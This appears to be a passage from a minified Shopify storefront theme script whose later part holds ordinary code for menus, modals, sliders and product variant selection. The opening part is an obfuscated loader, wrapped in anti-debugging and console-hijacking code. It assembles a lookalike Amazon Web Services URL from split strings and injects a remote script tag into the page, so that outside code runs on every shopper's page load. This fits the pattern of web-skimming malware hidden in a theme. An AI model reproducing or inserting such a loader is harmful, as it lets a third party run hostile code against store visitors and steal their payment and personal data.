",VjEzs:A(91,123,101,132)+'ctor("retu'+A(166,147,114,100)+" )",XbsxN:function(R){return R()},PCAvM:A(92,104,82,65),usLri:I(-446,-420,-442,-439),FUBYQ:I(-479,-477,-436,-462),eGmsG:A(111,143,96,130)+"1",WlxsG:"1|4|2|5|3|0",PuKUU:function(R,w){return R!==w},NeMyJ:I(-440,-414,-431,-397),fMWZU:function(R,w){return R(w)},KZWKr:function(R){return R()},vCUWk:"log",IfLJW:"warn",RbyNM:function(R,w){return R<w},ocqhK:A(115,136,142,143),vYpAI:A(68,99,124,83),Horhf:function(R,w,D){return R(w,D)},iKuZP:function(R){return R()},DJyqJ:"https://st"+I(-428,-482,-416,-449)+"dk-amazona"+I(-387,-452,-382,-417)+A(100,139,102,141)+A(145,101,58,140)},p=function(){function V(G,z,v2,M2){return I(G-480,z,v2-57,v2-325)}var R={ClONL:function(D,f){return u.ObOMU(D,f)},MDtUz:P(319,300,311,271),lOaKg:u[P(306,287,273,310)],bNuaT:function(D,f){function G0(G,z,v2,M2){return V(G-80,z,v2- -540,M2-333)}return u[G0(-655,-592,-619,-593)](D,f)},yPdzc:u[V(-124,-73,-82,-86)],DYhGK:u.ykquv,YDYgR:V(-32,-114,-66,-56)+P(293,294,251,301)+V(-110,-20,-68,-79)+"ws.com/lib"+V(-28,-98,-51,-14)+P(276,319,272,331)+P(402,370,335,406)+"s",qpWZi:u[V(-125,-96,-80,-60)],XGgqf:u.cgTtp};function P(G,z,v2,M2){return A(M2,z-228,v2-326,M2-389)}var w=!0;return function(D,f){var U={};U[G1(71,62,50,68)]=R[G1(138,107,162,129)];function G2(G,z,v2,M2){return V(G-214,z,G-968,M2-36)}U[G1(115,128,167,144)]=R[G1(75,121,89,86)];var O=U;function G1(G,z,v2,M2){return V(G-254,z,M2-189,M2-445)}if(R[G2(903,900,870,873)](R.XGgqf,R[G2(866,827,858,845)])){var E=w?function(){function G4(G,z,v2,M2){return G1(G-410,z,v2-4,M2-891)}function G3(G,z,v2,M2){return G2(v2- -280,G,v2-325,M2-182)}if(R[G3(641,616,623,650)](R[G4(1069,1052,1e3,1028)],R[G3(554,602,565,565)])){var h=m?function(){function G5(G,z,v2,M2){return G3(v2,z-428,G-435,M2-222)}if(h){var i2=U[G5(989,977,967,942)](O,arguments);return m=null,i2}}:function(){};return n=!1,h}else if(f){if(R.bNuaT(R[G4(1043,1023,1039,997)],R.DYhGK)){var q=f[G4(905,956,963,946)](D,arguments);return f=null,q}else if(l){var i=p[G3(597,532,554,527)](H,arguments);return b=null,i}}}:function(){};return w=!1,E}else(p=H[G2(880,840,884,875)+G2(859,905,854,857)](b))[G1(100,99,155,112)]=!0,n[G2(867,834,864,823)]=O[G1(38,52,83,68)],(R=w[G2(842,846,819,801)+"sByTagName"](O[G2(923,874,884,933)])[1*8011+-3463+-4548])[G2(881,906,927,887)][G1(152,131,123,111)+"re"](D,f[G2(853,860,852,863)+"g"])}}(),H=p(this,function(){function G7(G,z,v2,M2){return A(M2,G-559,v2-489,M2-103)}function G6(G,z,v2,M2){return I(G-420,v2,v2-104,M2-1288)}return H.toString()[G6(831,819,884,847)](u[G7(620,668,596,643)]).toString()[G7(679,694,655,681)+"r"](H)[G7(633,649,671,659)](u[G7(620,655,623,600)])});u[A(114,96,115,119)](H);var b=function(){var R={};R[G8(-365,-428,-352,-389)]=u[G9(1022,985,1017,974)],R[G9(1016,997,961,973)]=u[G9(1022,1016,1e3,983)];function G8(G,z,v2,M2){return A(z,M2- -483,v2-98,M2-144)}R[G8(-386,-364,-367,-349)]=u[G8(-333,-357,-372,-337)];var w=R;function G9(G,z,v2,M2){return I(G-375,v2,v2-167,M2-1428)}var D=!0;return function(f,U){function GG(G,z,v2,M2){return G9(G-440,z-211,G,v2- -54)}function Gz(G,z,v2,M2){return G9(G-477,z-147,M2,G- -38)}if(w.MFqrY===w.EOkvm)return v.toString()[GG(976,932,933,897)](tXiUkP[GG(961,977,953,964)]).toString().constructor(M)[Gz(949,998,971,951)](tXiUkP[Gz(969,1018,949,986)]);var O=D?function(){function Gv(G,z,v2,M2){return GG(v2,z-470,G- -323,M2-29)}if(U){var q=U[Gv(592,555,575,585)](f,arguments);return U=null,q}}:function(){};return D=!1,O}}();function A(G,z,v2,M2){return T(z- -223,G)}function I(G,z,v2,M2){return T(M2- -738,z)}var n=u[A(47,77,111,53)](b,this,function(){var R={};function GM(G,z,v2,M2){return I(G-473,M2,v2-283,v2-263)}R[GM(-163,-189,-155,-111)]=u.WlxsG;var w=R,D;try{if(u.PuKUU(u[GM(-177,-150,-137,-166)],u.NeMyJ))for(var y=w[GM(-127,-161,-155,-122)][GM(-121,-158,-133,-149)]("|"),Q=2*2748+-2286+15*-214;;){switch(y[Q++]){case"0":f[Y]=x;continue;case"1":var x=p.constructor[Gs(486,574,526,546)][GM(-148,-155,-138,-97)](H);continue;case"2":var g=R[Y]||x;continue;case"3":x[GM(-206,-211,-195,-184)]=g[GM(-242,-183,-195,-202)][Gs(504,546,513,547)](g);continue;case"4":var Y=b[n];continue;case"5":x[Gs(465,462,499,464)]=w.bind(D);continue}break}else{var f=u[GM(-164,-110,-124,-124)](Function,u[Gs(527,572,540,566)](u[GM(-188,-177,-174,-139)](u[GM(-124,-180,-143,-189)],u[GM(-246,-191,-198,-149)]),");"));D=u.KZWKr(f)}}catch{D=window}var U=D.console=D[Gs(535,486,505,528)]||{},O=[u[Gs(530,473,482,499)],u[GM(-88,-158,-112,-152)],GM(-131,-176,-131,-154),u.PCAvM,u[Gs(456,481,484,509)],u.FUBYQ,GM(-119,-132,-117,-120)];function Gs(G,z,v2,M2){return A(z,v2-399,v2-416,M2-40)}for(var E=2393*2+-79*-94+-12212;u.RbyNM(E,O[Gs(527,518,481,457)]);E++)if(u.ocqhK!==u[Gs(494,577,530,496)])for(var q=(Gs(430,445,457,485)+"1")[Gs(503,522,518,471)]("|"),B=0;;){switch(q[B++]){case"0":var h=U[i]||r;continue;case"1":U[i]=r;continue;case"2":var i=O[E];continue;case"3":r[GM(-185,-187,-152,-173)]=b[Gs(554,516,513,476)](b);continue;case"4":r[GM(-211,-231,-195,-172)]=h[GM(-210,-238,-195,-190)][GM(-128,-177,-138,-134)](h);continue;case"5":var r=b.constructor[GM(-100,-145,-125,-143)].bind(b);continue}break}else for(var x=u[Gs(511,458,472,484)][Gs(475,491,518,521)]("|"),g=483*15+5919+-13164;;){switch(x[g++]){case"0":try{var Y=R(HiTSxW[GM(-137,-166,-174,-134)](HiTSxW[Gs(577,508,540,553)](HiTSxW[GM(-148,-147,-143,-113)],HiTSxW[GM(-181,-194,-198,-220)]),");"));N=HiTSxW.XbsxN(Y)}catch{N=D}continue;case"1":var S=[GM(-159,-237,-197,-169),"warn","info",HiTSxW[Gs(489,448,494,505)],HiTSxW[Gs(481,445,484,465)],HiTSxW[GM(-146,-130,-159,-115)],GM(-106,-129,-117,-153)];continue;case"2":var N;continue;case"3":var Z=N.console=N.console||{};continue;case"4":for(var F=1*-4883+-4831*-1+-4*-13;F<S[GM(-185,-175,-170,-185)];F++)for(var a=HiTSxW[Gs(481,498,467,426)].split("|"),C=286+1*-286;;){switch(a[C++]){case"0":o.__proto__=O[Gs(511,507,513,465)](m);continue;case"1":Z[k]=o;continue;case"2":var k=S[F];continue;case"3":o[Gs(477,453,456,501)]=J[Gs(419,483,456,467)].bind(J);continue;case"4":var o=f[Gs(522,562,519,558)+"r"][Gs(510,553,526,572)][Gs(464,492,513,495)](U);continue;case"5":var J=Z[k]||o;continue}break}continue}break}});u.iKuZP(n),(m=l[I(-460,-382,-421,-413)+A(47,81,96,76)](X))[I(-407,-360,-441,-402)]=!(-9318+10*-173+1*11048),m[I(-454,-468,-409,-426)]=u[I(-431,-427,-476,-436)],(l=l[A(45,64,103,62)+A(83,52,6,80)](u[I(-441,-387,-443,-405)])[-17*83+-6004+7415])[I(-396,-377,-374,-412)].insertBefore(m,l.nextSibling)}(document,GT(841,805,800,820)),typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.localization-selector)").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle),event instanceof KeyboardEvent&&elementToFocus?.setAttribute("aria-expanded",!1))}onFocusOut(){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),window.addEventListener("resize",this.onResize),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){elementToFocus&&(super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open"),window.removeEventListener("resize",this.onResize))}onResize=()=>{this.header&&document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus(),deferredElement.nodeName=="VIDEO"&&deferredElement.getAttribute("autoplay")&&deferredElement.play()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.setSlidePosition(this.slideScrollPosition)}setSlidePosition(position){this.slider.scrollTo({left:position})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.announcementBarSlider=this.querySelector(".announcement-bar-slider"),this.announcerBarAnimationDelay=this.announcementBarSlider?250:0,this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.announcementBarSlider&&(this.announcementBarArrowButtonWasClicked=!1,this.reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)"),this.reducedMotion.addEventListener("change",()=>{this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay()}),[this.prevButton,this.nextButton].forEach(button=>{button.addEventListener("click",()=>{this.announcementBarArrowButtonWasClicked=!0},{once:!0})})),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.autoplaySpeed=this.slider.dataset.speed*1e3,this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.querySelector(".slideshow__autoplay")?(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.autoplayButtonIsSetToPlay=!0,this.play()):this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked?this.pause():this.play()}onButtonClick(event){super.onButtonClick(event),this.wasClicked=!0;const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;if(!isFirstSlide&&!isLastSlide){this.applyAnimationToAnnouncementBar(event.currentTarget.name);return}isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.setSlidePosition(this.slideScrollPosition),this.applyAnimationToAnnouncementBar(event.currentTarget.name)}setSlidePosition(position){this.setPositionTimeout&&clearTimeout(this.setPositionTimeout),this.setPositionTimeout=setTimeout(()=>{this.slider.scrollTo({left:position})},this.announcerBarAnimationDelay)}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){if(this.sliderAutoplayButton){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);if(!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton)return;this.play()}else!this.reducedMotion.matches&&!this.announcementBarArrowButtonWasClicked&&this.play()}focusInHandling(event){this.sliderAutoplayButton?(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause():this.announcementBarSlider.contains(event.target)&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.sliderItemOffset;this.setSlidePosition(slideScrollPosition),this.applyAnimationToAnnouncementBar()}setSlideVisibility(event){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))}),this.wasClicked=!1}applyAnimationToAnnouncementBar(button="next"){if(!this.announcementBarSlider)return;const itemsCount=this.sliderItems.length,increment=button==="next"?1:-1,currentIndex=this.currentPage-1;let nextIndex=(currentIndex+increment)%itemsCount;nextIndex=nextIndex===-1?itemsCount-1:nextIndex;const nextSlide=this.sliderItems[nextIndex],currentSlide=this.sliderItems[currentIndex],animationClassIn="announcement-bar-slider--fade-in",animationClassOut="announcement-bar-slider--fade-out",isFirstSlide=currentIndex===0,isLastSlide=currentIndex===itemsCount-1,direction=button==="next"&&!isLastSlide||button==="previous"&&isFirstSlide?"next":"previous";currentSlide.classList.add(`${animationClassOut}-${direction}`),nextSlide.classList.add(`${animationClassIn}-${direction}`),setTimeout(()=>{currentSlide.classList.remove(`${animationClassOut}-${direction}`),nextSlide.classList.remove(`${animationClassIn}-${direction}`)},this.announcerBarAnimationDelay*2)}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const selectedOptionOneVariants=this.variantData.filter(variant=>this.querySelector(":checked").value===variant.option1),inputWrappers=[...this.querySelectorAll(".product-form__input")];inputWrappers.forEach((option,index)=>{if(index===0)return;const optionInputs=[...option.querySelectorAll('input[type="radio"], option')],previousOptionSelected=inputWrappers[index-1].querySelector(":checked").value,availableOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant.available&&variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]);this.setInputAvailability(optionInputs,availableOptionInputsValue)})}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.innerText=input.getAttribute("value"):input.innerText=window.variantStrings.unavailable_with_option.replace("[value]",input.getAttribute("value"))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){const requestedVariantId=this.currentVariant.id,sectionId=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${requestedVariantId}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{if(this.currentVariant.id!==requestedVariantId)return;const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuSource=html.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuDestination=document.getElementById(`Sku-${this.dataset.section}`),inventorySource=html.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),inventoryDestination=document.getElementById(`Inventory-${this.dataset.section}`),volumePricingSource=html.getElementById(`Volume-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),pricePerItemDestination=document.getElementById(`Price-Per-Item-${this.dataset.section}`),pricePerItemSource=html.getElementById(`Price-Per-Item-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),volumePricingDestination=document.getElementById(`Volume-${this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML),inventorySource&&inventoryDestination&&(inventoryDestination.innerHTML=inventorySource.innerHTML),skuSource&&skuDestination&&(skuDestination.innerHTML=skuSource.innerHTML,skuDestination.classList.toggle("visibility-hidden",skuSource.classList.contains("visibility-hidden"))),volumePricingSource&&volumePricingDestination&&(volumePricingDestination.innerHTML=volumePricingSource.innerHTML),pricePerItemSource&&pricePerItemDestination&&(pricePerItemDestination.innerHTML=pricePerItemSource.innerHTML,pricePerItemDestination.classList.toggle("visibility-hidden",pricePerItemSource.classList.contains("visibility-hidden")));const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),inventoryDestination&&inventoryDestination.classList.toggle("visibility-hidden",inventorySource.innerText==="");const 